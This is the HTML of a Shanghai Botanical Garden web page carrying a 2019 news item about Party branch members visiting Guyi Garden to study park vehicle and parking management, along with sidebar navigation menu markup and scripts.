 &gt;&gt; <a href='/sites/zhiwuyuan/InfoList.aspx?ctgId=d74cc606-15a7-4f00-8889-816fb380a440' target="_parent" class="baia">走进植物园</a>

 &gt;&gt; <a href='javascript:;' target="_parent" class="baia">党群园地</a>

 &gt;&gt; <a href='/sites/zhiwuyuan/InfoList.aspx?ctgId=39e00966-758e-47f2-b039-347174e0dae0' target="_parent" class="baia">“不忘初心、牢记使命”主题教育</a>

 &gt;&gt; <a href='/sites/zhiwuyuan/InfoList.aspx?ctgId=5ec6c50e-b700-4c3f-9ac6-f9ba2fdbc74d' target="_parent" class="baia">其他党建活动</a>

    </div>
    <div class="content">
        <div class="newlist_l_top">
            <ul>
                <li>
                    <div>
                        其他党建活动
                    </div>
                </li>
            </ul>
        </div>
        <div class="content_title">

            上海植物园党员赴上海古猗园开展车辆管理专题调研
        </div>
        
        <div class="content_title2">
            发布时间：2019-08-19&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;浏览量：46757&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;字体:【<a
                onfocus="blur();" onclick="SetFont(16); fsize('16px');" style="cursor: pointer; font-size: 12px;">大</a> <a onfocus="blur();" onclick="SetFont(14);fsize('14px');"
                    style="cursor: pointer; font-size: 12px;">中</a> <a onfocus="blur();" onclick="SetFont(12);fsize('12px');"
                        style="cursor: pointer; font-size: 12px;">小</a>】
        </div>
        
        <div class="content_c" id="con">
            <p>为充分发挥党支部示范引领作用，结合“不忘初心、牢记使命”主题教育，8月16日，上海植物园第一党支部支委一行前往上海古猗园开展专题调研，深入推进城市公园车辆管理大调研工作。</p><p style="text-align:center"><img src="/Plugins/ueditor_release-ueditor1_4_3_1-utf8-net/net/upload/image/20190819/6370180852568631994588777686eb3c51.jpg" title="座谈调研现场.jpg" alt="座谈调研现场.jpg"/></p><p>座谈会上，与会人员首先就各自公园车辆管理的基本情况作了简要介绍。随后，双方围绕园内施工养护车辆管理、游客高峰期如何缓解停车位紧张、园门口车辆停放区域合理规划等问题进行深入探讨。交流中，上海植物园调研人员向古猗园相关同志学习借鉴了关于规范车辆出入办公区域的经验做法，为今后进一步完善城市公园车辆管理提供了值得借鉴的地方。</p><p style="text-align: center"><img src="/Plugins/ueditor_release-ueditor1_4_3_1-utf8-net/net/upload/image/20190819/63701808532983201258264369839814b5.JPG" style="" title="在古猗园中实地调研.JPG"/></p><p style="text-align: center"><img src="/Plugins/ueditor_release-ueditor1_4_3_1-utf8-net/net/upload/image/20190819/6370180853299883644353853998102a21.jpg" style="" title="实地考察（园内施工为人力车）.jpg"/></p><p>会后，园第一党支部支委一行对古猗园中的车辆行使情况和出入口道路规划等进行了实地考察。城市公园车辆管理关系社会民生，上海植物园将以党建为引领，持续深入调研，准确把握群众诉求，努力破解城市公园车辆管理难题。</p><p><br/></p><p>文：徐鹏程　图：张雯雯、郭江莉、徐鹏程　审核：张雯雯　编辑：谢臻阳</p>

            
            <br />
            
            <ul>

                <li style="float: left;">
                    <div style="margin-right: 20px; width: 300px; float: left;">
                        上一篇：
                        
                        <a href="/sites/zhiwuyuan/InfoContent.aspx?CtgId=5ec6c50e-b700-4c3f-9ac6-f9ba2fdbc74d&InfoId=5e668dbf-c82f-4974-951f-b9a7f6931697"
                            title="上海植物园党员赴上海古猗园开展车辆管理专题调研">
                            上海植物园党员赴...</a>
                        
                    </div>
                </li>
                <li style="float: left;">
                    <div style="text-align: right; width: 300px; float: left;">
                        下一篇：
                        
                        <a href="/sites/zhiwuyuan/InfoContent.aspx?CtgId=5ec6c50e-b700-4c3f-9ac6-f9ba2fdbc74d&InfoId=5e668dbf-c82f-4974-951f-b9a7f6931697"
                            title="上海植物园党员赴上海古猗园开展车辆管理专题调研">
                            上海植物园党员赴...</a>
                        
                    </div>
                </li>
            </ul>
            
            <div class="clearit">
            </div>
        </div>
        <div class="clearit">
        </div>
    </div>
    
<script type="text/javascript">

    var ctg_level0 = new Array();
    var ctg_level1 = new Array();
    var ctg_level2 = new Array();

    function GetCtgStatusImg(childCount, ctgId) {
        if (childCount > 0) {
            return "/sites/zhiwuyuan/images/jiahao.png";
        }
        else {
            if (ctgId.toUpperCase() == "5EC6C50E-B700-4C3F-9AC6-F9BA2FDBC74D") {
                return "/sites/zhiwuyuan/images/landian.png";
            }
            else {
                return "/sites/zhiwuyuan/images/huidian.png";
            }
        }
    }

    function OpenCtg_level0(ctgId) {
        for (var i = 0; i < ctg_level0.length; i++) {
            if (ctg_level0[i].toUpperCase() == ctgId.toUpperCase()) {
                try {
                    document.getElementById("cli_childs__level1_" + ctg_level0[i].toUpperCase()).style.display = "";

                    document.getElementById("btn_level1_" + ctg_level0[i].toUpperCase()).style.display = "none";
                    document.getElementById("btn_close_level1_" + ctg_level0[i].toUpperCase()).style.display = "";

                    document.getElementById("img_level1_" + ctg_level0[i].toUpperCase()).src = "/sites/zhiwuyuan/images/jiahao.png";
                    document.getElementById("img_close_level1_" + ctg_level0[i].toUpperCase()).src = "/sites/zhiwuyuan/images/jianhao.png";
                } catch (exc) { }
            }
            else {
                try {
                    document.getElementById("cli_childs__level1_" + ctg_level0[i].toUpperCase()).style.display = "none";

                    document.getElementById("btn_level1_" + ctg_level0[i].toUpperCase()).style.display = "";
                    document.getElementById("btn_close_level1_" + ctg_level0[i].toUpperCase()).style.display = "none";
                } catch (exc) { }
            }
        }
    }

    function OpenCtg_level1(ctgId) {
        for (var i = 0; i < ctg_level1.length; i++) {
            if (ctg_level1[i].toUpperCase() == ctgId.toUpperCase()) {
                try {
                    document.getElementById("cli_childs__level2_" + ctg_level1[i].toUpperCase()).style.display = "";

                    document.getElementById("btn_level2_" + ctg_level1[i].toUpperCase()).style.display = "none";
                    document.getElementById("btn_close_level2_" + ctg_level1[i].toUpperCase()).style.display = "";

                    document.getElementById("img_level2_" + ctg_level1[i].toUpperCase()).src = "/sites/zhiwuyuan/images/jiahao.png";
                    document.getElementById("img_close_level2_" + ctg_level1[i].toUpperCase()).src = "/sites/zhiwuyuan/images/jianhao.png";
                } catch (exc) { }
            }
            else {
                try {
                    document.getElementById("cli_childs__level2_" + ctg_level1[i].toUpperCase()).style.display = "none";

                    document.getElementById("btn_level2_" + ctg_level1[i].toUpperCase()).style.display = "";
                    document.getElementById("btn_close_level2_" + ctg_level1[i].toUpperCase()).style.display = "none";
                } catch (exc) { }
            }
        }
    }

    function OpenCtg_level2(ctgId) {
        for (var i = 0; i < ctg_level2.length; i++) {
            if (ctg_level2[i].toUpperCase() == ctgId.toUpperCase()) {
                try {
                    document.getElementById("cli_childs__level3_" + ctg_level2[i].toUpperCase()).style.display = "";

                    document.getElementById("btn_level3_" + ctg_level2[i].toUpperCase()).style.display = "none";
                    document.getElementById("btn_close_level3_" + ctg_level2[i].toUpperCase()).style.display = "";

                    document.getElementById("img_level3_" + ctg_level2[i].toUpperCase()).src = "/sites/zhiwuyuan/images/jiahao.png";
                    document.getElementById("img_close_level3_" + ctg_level2[i].toUpperCase()).src = "/sites/zhiwuyuan/images/jianhao.png";
                } catch (exc) { }
            }
            else {
                try {
                    document.getElementById("cli_childs__level3_" + ctg_level2[i].toUpperCase()).style.display = "none";

                    document.getElementById("btn_level3_" + ctg_level2[i].toUpperCase()).style.display = "";
                    document.getElementById("btn_close_level3_" + ctg_level2[i].toUpperCase()).style.display = "none";
                } catch (exc) { }
            }
        }
    }

    function CloseCtg_level0(ctgId) {
        document.getElementById("cli_childs__level1_" + ctgId.toUpperCase()).style.display = "none";

        document.getElementById("btn_level1_" + ctgId.toUpperCase()).style.display = "";
        document.getElementById("btn_close_level1_" + ctgId.toUpperCase()).style.display = "none";
    }

    function CloseCtg_level1(ctgId) {
        document.getElementById("cli_childs__level2_" + ctgId.toUpperCase()).style.display = "none";

        document.getElementById("btn_level2_" + ctgId.toUpperCase()).style.display = "";
        document.getElementById("btn_close_level2_" + ctgId.toUpperCase()).style.display = "none";
    }

    function CloseCtg_level2(ctgId) {
        document.getElementById("cli_childs__level3_" + ctgId.toUpperCase()).style.display = "none";

        document.getElementById("btn_level3_" + ctgId.toUpperCase()).style.display = "";
        document.getElementById("btn_close_level3_" + ctgId.toUpperCase()).style.display = "none";
    }
</script>
<style type="text/css">
    a:link {
        text-decoration: none;
        color: #418B00;
    }

    a:visited {
        text-decoration: none;
        color: #418B00;
    }

    a:hover {
        text-decoration: none;
        color: #F07739;
    }

    a:active {
        text-decoration: none;
        color: #418B00;
    }
</style>
<div class="list_r">
    
    <div class="list_kuai1" style="background-image: url(/sites/zhiwuyuan/images/zhiwu_right_bj.jpg);
        background-repeat: repeat-x; background-color:#fff;  min-height:500px;">
        <div class="list_kuai1_top">
            <span title="走进植物园">
                走进植物园
            </span>
        </div>
        
        <script type="text/javascript">
            ctg_level0.push('d74cc606-15a7-4f00-8889-816fb380a440');
        </script>
        <div style='float: left; width: 220px; height: auto; min-height: 35px; color: #396DB5;
            font-weight: bold; border-bottom: 1px dotted #B2CF99; padding-left: 25px;'>
            <table>
                <tr>
                    <td valign="top">
                        <a id='btn_level1_D74CC606-15A7-4F00-8889-816FB380A440' href="javascript:;" target="_parent"
                           onclick="OpenCtg_level0('d74cc606-15a7-4f00-8889-816fb380a440');">
                            <img id='img_level1_D74CC606-15A7-4F00-8889-816FB380A440' src="/sites/zhiwuyuan/images/huidian.png"
                                 width="30" height="30" style="vertical-align: middle;" />
                        </a><a id='btn_close_level1_D74CC606-15A7-4F00-8889-816FB380A440' href="javascript:;"
                               target="_parent" onclick="CloseCtg_level0('d74cc606-15a7-4f00-8889-816fb380a440');" style="display: none;">
                            <img id='img_close_level1_D74CC606-15A7-4F00-8889-816FB380A440' src="/sites/zhiwuyuan/images/huidian.png"
                                 width="30" height="30" style="vertical-align: middle;" />
                        </a>
                    </td>
                    <td>
                        <a id="left_d74cc606-15a7-4f00-8889-816fb380a440" href="/sites/zhiwuyuan/InfoList.aspx?ctgId=d74cc606-15a7-4f00-8889-816fb380a440" onfocus="blur()" target="_parent" style='font-size: 14px;
                            '>
                            植物园概况
                        </a>
                    </td>
                </tr>
            </table>
            
        </div>
        
        <script type="text/javascript">
            ctg_level0.push('4fe34815-6de1-453c-b70f-e606e9b66e94');
        </script>
        <div style='float: left; width: 220px; height: auto; min-height: 35px; color: #396DB5;
            font-weight: bold; border-bottom: 1px dotted #B2CF99; padding-left: 25px;'>
            <table>
                <tr>
                    <td valign="top">
                        <a id='btn_level1_4FE34815-6DE1-453C-B70F-E606E9B66E94' href="javascript:;" target="_parent"
                           onclick="OpenCtg_level0('4fe34815-6de1-453c-b70f-e606e9b66e94');">
                            <img id='img_level1_4FE34815-6DE1-453C-B70F-E606E9B66E94' src="/sites/zhiwuyuan/images/huidian.png"
                                 width="30" height="30" style="vertical-align: middle;" />
                        </a><a id='btn_close_level1_4FE34815-6DE1-453C-B70F-E606E9B66E94' href="javascript:;"
                               target="_parent" onclick="CloseCtg_level0('4fe34815-6de1-453c-b70f-e606e9b66e94');" style="display: none;">
                            <img id='img_close_level1_4FE34815-6DE1-453C-B70F-E606E9B66E94' src="/sites/zhiwuyuan/images/huidian.png"
                                 width="30" height="30" style="vertical-align: middle;" />
                        </a>
                    </td>
                    <td>
                        <a id="left_4fe34815-6de1-453c-b70f-e606e9b66e94" href="/sites/zhiwuyuan/InfoList.aspx?ctgId=3c25f682-3f21-4cb3-994b-ab79489bacae" onfocus="blur()" target="_parent" style='font-size: 14px;
                            '>
                            园内动态
                        </a>
                    </td>
                </tr>
            </table>
            
        </div>
        
        <script type="text/javascript">
            ctg_level0.push('473eee60-0786-4fe4-bf7c-bea2a5cbafac');
        </script>
        <div style='float: left; width: 220px; height: auto; min-height: 35px; color: #396DB5;
            font-weight: bold; border-bottom: 1px dotted #B2CF99; padding-left: 25px;'>
            <table>
                <tr>
                    <td valign="top">
                        <a id='btn_level1_473EEE60-0786-4FE4-BF7C-BEA2A5CBAFAC' href="javascript:;" target="_parent"
                           onclick="OpenCtg_level0('473eee60-0786-4fe4-bf7c-bea2a5cbafac');">
                            <img id='img_level1_473EEE60-0786-4FE4-BF7C-BEA2A5CBAFAC' src="/sites/zhiwuyuan/images/huidian.png"
                                 width="30" height="30" style="vertical-align: middle;" />
                        </a><a id='btn_close_level1_473EEE60-0786-4FE4-BF7C-BEA2A5CBAFAC' href="javascript:;"
                               target="_parent" onclick="CloseCtg_level0('473eee60-0786-4fe4-bf7c-bea2a5cbafac');" style="display: none;">
                            <img id='img_close_level1_473EEE60-0786-4FE4-BF7C-BEA2A5CBAFAC' src="/sites/zhiwuyuan/images/huidian.png"
                                 width="30" height="30" style="vertical-align: middle;" />
                        </a>
                    </td>
                    <td>
                        <a id="left_473eee60-0786-4fe4-bf7c-bea2a5cbafac" href="/sites/zhiwuyuan/InfoList.aspx?ctgId=473eee60-0786-4fe4-bf7c-bea2a5cbafac" onfocus="blur()" target="_parent" style='font-size: 14px;
                            '>
                            历史沿革
                        </a>
                    </td>
                </tr>
            </table>
            
        </div>
        
        <script type="text/javascript">
            ctg_level0.push('d20b0695-1a59-44af-a150-281c0b6af1a7');
        </script>
        <div style='float: left; width: 220px; height: auto; min-height: 35px; color: #396DB5;
            font-weight: bold; border-bottom: 1px dotted #B2CF99; padding-left: 25px;'>
            <table>
                <tr>
                    <td valign="top">
                        <a id='btn_level1_D20B0695-1A59-44AF-A150-281C0B6AF1A7' href="javascript:;" target="_parent"
                           onclick="OpenCtg_level0('d20b0695-1a59-44af-a150-281c0b6af1a7');">
                            <img id='img_level1_D20B0695-1A59-44AF-A150-281C0B6AF1A7' src="/sites/zhiwuyuan/images/huidian.png"
                                 width="30" height="30" style="vertical-align: middle;" />
                        </a><a id='btn_close_level1_D20B0695-1A59-44AF-A150-281C0B6AF1A7' href="javascript:;"
                               target="_parent" onclick="CloseCtg_level0('d20b0695-1a59-44af-a150-281c0b6af1a7');" style="display: none;">
                            <img id='img_close_level1_D20B0695-1A59-44AF-A150-281C0B6AF1A7' src="/sites/zhiwuyuan/images/huidian.png"
                                 width="30" height="30" style="vertical-align: middle;" />
                        </a>
                    </td>
                    <td>
                        <a id="left_d20b0695-1a59-44af-a150-281c0b6af1a7" href="/sites/zhiwuyuan/InfoList.aspx?ctgId=d20b0695-1a59-44af-a150-281c0b6af1a7" onfocus="blur()" target="_parent" style='font-size: 14px;
                            '>
                            规划建设
                        </a>
                    </td>
                </tr>
            </table>
            
        </div>
        
        <script type="text/javascript">
            ctg_level0.push('05fb76df-a6e2-4181-b6de-689be983bd8d');
        </script>
        <div style='float: left; width: 220px; height: auto; min-height: 35px; color: #396DB5;
            font-weight: bold; border-bottom: 1px dotted #B2CF99; padding-left: 25px;'>
            <table>
                <tr>
                    <td valign="top">
                        <a id='btn_level1_05FB76DF-A6E2-4181-B6DE-689BE983BD8D' href="javascript:;" target="_parent"
                           onclick="OpenCtg_level0('05fb76df-a6e2-4181-b6de-689be983bd8d');">
                            <img id='img_level1_05FB76DF-A6E2-4181-B6DE-689BE983BD8D' src="/sites/zhiwuyuan/images/huidian.png"
                                 width="30" height="30" style="vertical-align: middle;" />
                        </a><a id='btn_close_level1_05FB76DF-A6E2-4181-B6DE-689BE983BD8D' href="javascript:;"
                               target="_parent" onclick="CloseCtg_level0('05fb76df-a6e2-4181-b6de-689be983bd8d');" style="display: none;">
                            <img id='img_close_level1_05FB76DF-A6E2-4181-B6DE-689BE983BD8D' src="/sites/zhiwuyuan/images/huidian.png"
                                 width="30" height="30" style="vertical-align: middle;" />
                        </a>
                    </td>
                    <td>
                        <a id="left_05fb76df-a6e2-4181-b6de-689be983bd8d" href="/sites/zhiwuyuan/Rongyuchengjiu.aspx?ctgId=05fb76df-a6e2-4181-b6de-689be983bd8d" onfocus="blur()" target="_parent" style='font-size: 14px;
                            '>
                            荣誉称号
                        </a>
                    </td>
                </tr>
            </table>
            
        </div>
        
        <script type="text/javascript">
            ctg_level0.push('a161a842-7d2f-41ac-9c6d-a031c7377026');
        </script>
        <div style='float: left; width: 220px; height: auto; min-height: 35px; color: #396DB5;
            font-weight: bold; border-bottom: 1px dotted #B2CF99; padding-left: 25px;'>
            <table>
                <tr>
                    <td valign="top">
                        <a id='btn_level1_A161A842-7D2F-41AC-9C6D-A031C7377026' href="javascript:;" target="_parent"
                           onclick="OpenCtg_level0('a161a842-7d2f-41ac-9c6d-a031c7377026');">
                            <img id='img_level1_A161A842-7D2F-41AC-9C6D-A031C7377026' src="/sites/zhiwuyuan/images/jiahao.png"
                                 width="30" height="30" style="vertical-align: middle;" />
                        </a><a id='btn_close_level1_A161A842-7D2F-41AC-9C6D-A031C7377026' href="javascript:;"
                               target="_parent" onclick="CloseCtg_level0('a161a842-7d2f-41ac-9c6d-a031c7377026');" style="display: none;">
                            <img id='img_close_level1_A161A842-7D2F-41AC-9C6D-A031C7377026' src="/sites/zhiwuyuan/images/jiahao.png"
                                 width="30" height="30" style="vertical-align: middle;" />
                        </a>
                    </td>
                    <td>
                        <a id="left_a161a842-7d2f-41ac-9c6d-a031c7377026" href="javascript:;" onfocus="blur()" target="_parent" style='font-size: 14px;
                            '>
                            组织人事
                        </a>
                    </td>
                </tr>
            </table>
            
            <table id='cli_childs__level1_A161A842-7D2F-41AC-9C6D-A031C7377026' style="display: none;">
                
                <script type="text/javascript">
                    ctg_level1.push('a835c0f9-3341-41ae-9edf-ec5a9f9604bd');
                </script>
                <tr>
                    <td style="width: 10px;">
                    </td>
                    <td>
                        <table>
                            <tr>
                                <td valign="top">
                                    <a id='btn_level2_A835C0F9-3341-41AE-9EDF-EC5A9F9604BD' href="javascript:;"
                                       target="_parent" onclick="OpenCtg_level1('a835c0f9-3341-41ae-9edf-ec5a9f9604bd');">
                                        <img id='img_level2_A835C0F9-3341-41AE-9EDF-EC5A9F9604BD' src='/sites/zhiwuyuan/images/jiahao.png'
                                             width="30" height="30" style="vertical-align: middle;" />
                                    </a><a id='btn_close_level2_A835C0F9-3341-41AE-9EDF-EC5A9F9604BD'
                                           href="javascript:;" target="_parent" onclick="CloseCtg_level1('a835c0f9-3341-41ae-9edf-ec5a9f9604bd');"
                                           style="display: none;">
                                        <img id='img_close_level2_A835C0F9-3341-41AE-9EDF-EC5A9F9604BD' src='/sites/zhiwuyuan/images/jiahao.png'
                                             width="30" height="30" style="vertical-align: middle;" />
                                    </a>
                                </td>
                                <td>
                                    <a href="/sites/zhiwuyuan/Zuzhijigou.aspx?ctgId=a835c0f9-3341-41ae-9edf-ec5a9f9604bd" target='_blank' onfocus="blur()"
                                       style='font-size: 12px; '>
                                        组织机构
                                    </a>
                                </td>
                            </tr>
                        </table>
                        
                        <table id='cli_childs__level2_A835C0F9-3341-41AE-9EDF-EC5A9F9604BD'
                               style="display: none;">
                            
                            <script type="text/javascript">
                                ctg_level2.push('2d42a797-e1bf-40c4-b0a3-6b369ddfe370');
                            </script>
                            <tr>
                                <td style="width: 10px;">
                                </td>
                                <td>
                                    <table>
                                        <tr>
                                            <td valign="top">
                                                <a id='btn_level3_2D42A797-E1BF-40C4-B0A3-6B369DDFE370' href="javascript:;"
                                                   target="_parent" onclick="OpenCtg_level2('2d42a797-e1bf-40c4-b0a3-6b369ddfe370');">
                                                    <img id='img_level3_2D42A797-E1BF-40C4-B0A3-6B369DDFE370' src='/sites/zhiwuyuan/images/huidian.png'
                                                         width="30" height="30" style="vertical-align: middle;" />
                                                </a><a id='btn_close_level3_2D42A797-E1BF-40C4-B0A3-6B369DDFE370'
                                                       href="javascript:;" target="_parent" onclick="CloseCtg_level2('2d42a797-e1bf-40c4-b0a3-6b369ddfe370');"
                                                       style="display: none;">
                                                    <img id='img_close_level3_2D42A797-E1BF-40C4-B0A3-6B369DDFE370' src='/sites/zhiwuyuan/images/huidian.png'
                                                         width="30" height="30" style="vertical-align: middle;" />
                                                </a>
                                            </td>
                                            <td>
                                                <a href="/sites/zhiwuyuan/InfoList.aspx?ctgId=2d42a797-e1bf-40c4-b0a3-6b369ddfe370
                                                    "
                                                    onfocus="blur()" target="_parent" style='font-size: 12px; font-weight: normal;
                                                    '>
                                                    园长，副书记（严巍）
                                                </a>
                                            </td>
                                        </tr>
                                    </table>
                                    
                                </td>
                            </tr>
                            
                            <script type="text/javascript">
                                ctg_level2.push('d2e6b288-e3b5-4095-9ac9-d7fb2bc7d5b2');
                            </script>
                            <tr>
                                <td style="width: 10px;">
                                </td>
                                <td>
                                    <table>
                                        <tr>
                                            <td valign="top">
                                                <a id='btn_level3_D2E6B288-E3B5-4095-9AC9-D7FB2BC7D5B2' href="javascript:;"
                                                   target="_parent" onclick="OpenCtg_level2('d2e6b288-e3b5-4095-9ac9-d7fb2bc7d5b2');">
                                                    <img id='img_level3_D2E6B288-E3B5-4095-9AC9-D7FB2BC7D5B2' src='/sites/zhiwuyuan/images/huidian.png'
                                                         width="30" height="30" style="vertical-align: middle;" />
                                                </a><a id='btn_close_level3_D2E6B288-E3B5-4095-9AC9-D7FB2BC7D5B2'
                                                       href="javascript:;" target="_parent" onclick="CloseCtg_level2('d2e6b288-e3b5-4095-9ac9-d7fb2bc7d5b2');"
                                                       style="display: none;">
                                                    <img id='img_close_level3_D2E6B288-E3B5-4095-9AC9-D7FB2BC7D5B2' src='/sites/zhiwuyuan/images/huidian.png'
                                                         width="30" height="30" style="vertical-align: middle;" />
                                                </a>
                                            </td>
                                            <td>
                                                <a href="/sites/zhiwuyuan/InfoList.aspx?ctgId=d2e6b288-e3b5-4095-9ac9-d7fb2bc7d5b2
                                                    "
                                                    onfocus="blur()" target="_parent" style='font-size: 12px; font-weight: normal;
                                                    '>
                                                    纪委书记、工会主席（唐海康）
                                                </a>
                                            </td>
                                        </tr>
                                    </table>
                                    
                                </td>
                            </tr>
                            
                            <script type="text/javascript">
                                ctg_level2.push('2d42845b-2633-466c-a8c9-f13cee77c639');
                            </script>
                            <tr>
                                <td style="width: 10px;">
                                </td>
                                <td>
                                    <table>
                                        <tr>
                                            <td valign="top">
                                                <a id='btn_level3_2D42845B-2633-466C-A8C9-F13CEE77C639' href="javascript:;"
                                                   target="_parent" onclick="OpenCtg_level2('2d42845b-2633-466c-a8c9-f13cee77c639');">
                                                    <img id='img_level3_2D42845B-2633-466C-A8C9-F13CEE77C639' src='/sites/zhiwuyuan/images/huidian.png'
                                                         width="30" height="30" style="vertical-align: middle;" />
                                                </a><a id='btn_close_level3_2D42845B-2633-466C-A8C9-F13CEE77C639'
                                                       href="javascript:;" target="_parent" onclick="CloseCtg_level2('2d42845b-2633-466c-a8c9-f13cee77c639');"
                                                       style="display: none;">
                                                    <img id='img_close_level3_2D42845B-2633-466C-A8C9-F13CEE77C639' src='/sites/zhiwuyuan/images/huidian.png'
                                                         width="30" height="30" style="vertical-align: middle;" />
                                                </a>
                                            </td>
                                            <td>
                                                <a href="/sites/zhiwuyuan/InfoList.aspx?ctgId=2d42845b-2633-466c-a8c9-f13cee77c639
                                                    "
                                                    onfocus="blur()" target="_parent" style='font-size: 12px; font-weight: normal;
                                                    '>
                                                    副园长（张守锋）
                                                </a>
                                            </td>
                                        </tr>
                                    </table>
                                    
                                </td>
                            </tr>
                            
                            <script type="text/javascript">
                                ctg_level2.push('ffdf0677-b1f2-47a8-8b48-bae617d39ce5');
                            </script>
                            <tr>
                                <td style="width: 10px;">
                                </td>
                                <td>
                                    <table>
                                        <tr>
                                            <td valign="top">
                                                <a id='btn_level3_FFDF0677-B1F2-47A8-8B48-BAE617D39CE5' href="javascript:;"
                                                   target="_parent" onclick="OpenCtg_level2('ffdf0677-b1f2-47a8-8b48-bae617d39ce5');">
                                                    <img id='img_level3_FFDF0677-B1F2-47A8-8B48-BAE617D39CE5' src='/sites/zhiwuyuan/images/huidian.png'
                                                         width="30" height="30" style="vertical-align: middle;" />
                                                </a><a id='btn_close_level3_FFDF0677-B1F2-47A8-8B48-BAE617D39CE5'
                                                       href="javascript:;" target="_parent" onclick="CloseCtg_level2('ffdf0677-b1f2-47a8-8b48-bae617d39ce5');"
                                                       style="display: none;">
                                                    <img id='img_close_level3_FFDF0677-B1F2-47A8-8B48-BAE617D39CE5' src='/sites/zhiwuyuan/images/huidian.png'
                                                         width="30" height="30" style="vertical-align: middle;" />
                                                </a>
                                            </td>
                                            <td>
                                                <a href="/sites/zhiwuyuan/InfoList.aspx?ctgId=ffdf0677-b1f2-47a8-8b48-bae617d39ce5
                                                    "
                                                    onfocus="blur()" target="_parent" style='font-size: 12px; font-weight: normal;
                                                    '>
                                                    副园长（胡真）
                                                </a>
                                            </td>
                                        </tr>
                                    </table>
                                    
                                </td>
                            </tr>
                            
                            <script type="text/javascript">
                                ctg_level2.push('0d375405-0e16-41d6-8466-370120b31390');
                            </script>
                            <tr>
                                <td style="width: 10px;">
                                </td>
                                <td>
                                    <table>
                                        <tr>
                                            <td valign="top">
                                                <a id='btn_level3_0D375405-0E16-41D6-8466-370120B31390' href="javascript:;"
                                                   target="_parent" onclick="OpenCtg_level2('0d375405-0e16-41d6-8466-370120b31390');">
                                                    <img id='img_level3_0D375405-0E16-41D6-8466-370120B31390' src='/sites/zhiwuyuan/images/huidian.png'
                                                         width="30" height="30" style="vertical-align: middle;" />
                                                </a><a id='btn_close_level3_0D375405-0E16-41D6-8466-370120B31390'
                                                       href="javascript:;" target="_parent" onclick="CloseCtg_level2('0d375405-0e16-41d6-8466-370120b31390');"
                                                       style="display: none;">
                                                    <img id='img_close_level3_0D375405-0E16-41D6-8466-370120B31390' src='/sites/zhiwuyuan/images/huidian.png'
                                                         width="30" height="30" style="vertical-align: middle;" />
                                                </a>
                                            </td>
                                            <td>
                                                <a href="/sites/zhiwuyuan/InfoList.aspx?ctgId=0d375405-0e16-41d6-8466-370120b31390
                                                    "
                                                    onfocus="blur()" target="_parent" style='font-size: 12px; font-weight: normal;
                                                    '>
                                                    办公室
                                                </a>
                                            </td>
                                        </tr>
                                    </table>
                                    
                                </td>
                            </tr>
                            
                            <script type="text/javascript">
                                ctg_level2.push('732fea5f-b353-4502-858e-4c2432c5b33b');
                            </script>
                            <tr>
                                <td style="width: 10px;">
                                </td>
                                <td>
                                    <table>
                                        <tr>
                                            <td valign="top">
                                                <a id='btn_level3_732FEA5F-B353-4502-858E-4C2432C5B33B' href="javascript:;"
                                                   target="_parent" onclick="OpenCtg_level2('732fea5f-b353-4502-858e-4c2432c5b33b');">
                                                    <img id='img_level3_732FEA5F-B353-4502-858E-4C2432C5B33B' src='/sites/zhiwuyuan/images/huidian.png'
                                                         width="30" height="30" style="vertical-align: middle;" />
                                                </a><a id='btn_close_level3_732FEA5F-B353-4502-858E-4C2432C5B33B'
                                                       href="javascript:;" target="_parent" onclick="CloseCtg_level2('732fea5f-b353-4502-858e-4c2432c5b33b');"
                                                       style="display: none;">
                                                    <img id='img_close_level3_732FEA5F-B353-4502-858E-4C2432C5B33B' src='/sites/zhiwuyuan/images/huidian.png'
                                                         width="30" height="30" style="vertical-align: middle;" />
                                                </a>
                                            </td>
                                            <td>
                                                <a href="/sites/zhiwuyuan/InfoList.aspx?ctgId=732fea5f-b353-4502-858e-4c2432c5b33b
                                                    "
                                                    onfocus="blur()" target="_parent" style='font-size: 12px; font-weight: normal;
                                                    '>
                                                    组织人事科
                                                </a>
                                            </td>
                                        </tr>
                                    </table>
                                    
                                </td>
                            </tr>
                            
                            <script type="text/javascript">
                                ctg_level2.push('2c697ce8-d6cb-4cd7-bda8-ba8c151ff6fe');
                            </script>
                            <tr>
                                <td style="width: 10px;">
                                </td>
                                <td>
                                    <table>
                                        <tr>
                                            <td valign="top">
                                                <a id='btn_level3_2C697CE8-D6CB-4CD7-BDA8-BA8C151FF6FE' href="javascript:;"
                                                   target="_parent" onclick="OpenCtg_level2('2c697ce8-d6cb-4cd7-bda8-ba8c151ff6fe');">
                                                    <img id='img_level3_2C697CE8-D6CB-4CD7-BDA8-BA8C151FF6FE' src='/sites/zhiwuyuan/images/huidian.png'
                                                         width="30" height="30" style="vertical-align: middle;" />
                                                </a><a id='btn_close_level3_2C697CE8-D6CB-4CD7-BDA8-BA8C151FF6FE'
                                                       href="javascript:;" target="_parent" onclick="CloseCtg_level2('2c697ce8-d6cb-4cd7-bda8-ba8c151ff6fe');"
                                                       style="display: none;">
                                                    <img id='img_close_level3_2C697CE8-D6CB-4CD7-BDA8-BA8C151FF6FE' src='/sites/zhiwuyuan/images/huidian.png'
                                                         width="30" height="30" style="vertical-align: middle;" />
                                                </a>
                                            </td>
                                            <td>
                                                <a href="/sites/zhiwuyuan/InfoList.aspx?ctgId=2c697ce8-d6cb-4cd7-bda8-ba8c151ff6fe
                                                    "
                                                    onfocus="blur()" target="_parent" style='font-size: 12px; font-weight: normal;
                                                    '>
                                                    财务科
                                                </a>
                                            </td>
                                        </tr>
                                    </table>
                                    
                                </td>
                            </tr>
                            
                            <script type="text/javascript">
                                ctg_level2.push('202c173a-848a-4de9-9173-ce8632e97f55');
                            </script>
                            <tr>
                                <td style="width: 10px;">
                                </td>
                                <td>
                                    <table>
                                        <tr>
                                            <td valign="top">
                                                <a id='btn_level3_202C173A-848A-4DE9-9173-CE8632E97F55' href="javascript:;"
                                                   target="_parent" onclick="OpenCtg_level2('202c173a-848a-4de9-9173-ce8632e97f55');">
                                                    <img id='img_level3_202C173A-848A-4DE9-9173-CE8632E97F55' src='/sites/zhiwuyuan/images/huidian.png'
                                                         width="30" height="30" style="vertical-align: middle;" />
                                                </a><a id='btn_close_level3_202C173A-848A-4DE9-9173-CE8632E97F55'
                                                       href="javascript:;" target="_parent" onclick="CloseCtg_level2('202c173a-848a-4de9-9173-ce8632e97f55');"
                                                       style="display: none;">
